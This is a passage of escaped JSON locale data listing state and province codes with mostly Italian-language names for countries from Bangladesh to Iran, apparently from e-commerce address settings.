\",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Dipartimento di Alibori\",\"AK\":\"Dipartimento di Atakora\",\"AQ\":\"Dipartimento dell'Atlantico\",\"BO\":\"Dipartimento di Borgou\",\"CO\":\"Dipartimento di Colline\",\"KO\":\"Dipartimento di Kouffo\",\"DO\":\"Dipartimento di Donga\",\"LI\":\"Dipartimento di Littoral\",\"MO\":\"Mono\",\"OU\":\"Dipartimento di Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"San Paolo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Terranova e Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Canton Argovia\",\"AR\":\"Canton Appenzello Esterno\",\"AI\":\"Canton Appenzello Interno\",\"BL\":\"Canton Basilea Campagna\",\"BS\":\"Canton Basilea Citt\\u00e0\",\"BE\":\"Berna\",\"FR\":\"Friburgo\",\"GE\":\"Ginevra\",\"GL\":\"Glarona\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Canton Giura\",\"LU\":\"Lucerna\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Canton Nidvaldo\",\"OW\":\"Canton Obvaldo\",\"SH\":\"Sciaffusa\",\"SZ\":\"Svitto\",\"SO\":\"Soletta\",\"SG\":\"San Gallo\",\"TG\":\"Canton Turgovia\",\"TI\":\"Canton Ticino\",\"UR\":\"Uri\",\"VS\":\"Canton Vallese\",\"VD\":\"Canton Vaud\",\"ZG\":\"Zugo\",\"ZH\":\"Zurigo\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica e Parinacota\",\"CL-AR\":\"Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regione Metropolitana di Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Pechino \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Mongolia Interna\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atlantico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nord-Est\",\"DO-34\":\"Cibao Nord-Ovest\",\"DO-35\":\"Cibao Nord\",\"DO-36\":\"Cibao Sud\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Iguamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algeri\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Costantina\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Galapagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alessandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Mar Rosso\",\"EGBH\":\"Governatorato di Buhayra\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Il Cairo\",\"EGDK\":\"Governatorato di Daqahliyya\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Fayyum\",\"EGGH\":\"Governatorato di Gharbiyya\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"Governatorato del Sinai del Sud\",\"EGKB\":\"Governatorato di al-Qaly\\u016bbiyya\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Governatorato di al-Manufiyya\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Porto Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Governatorato del Sinai del Nord\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Regione di Ahafo\",\"AH\":\"Regione di Ashanti\",\"BA\":\"Regione di Brong-Ahafo\",\"BO\":\"Regione di Bono\",\"BE\":\"Regione di Bono Est\",\"CP\":\"Central\",\"EP\":\"Orientale\",\"AA\":\"Regione della Grande Accra\",\"NE\":\"Regione nordorientale\",\"NP\":\"Settentrionale\",\"OT\":\"Regione di Oti\",\"SV\":\"Regione di Savannah\",\"UE\":\"Regione orientale superiore\",\"UW\":\"Regione occidentale superiore\",\"TV\":\"Regione di Volta\",\"WP\":\"Occidentale\",\"WN\":\"Regione occidentale nord\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Laccadive\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal e Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh e BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan 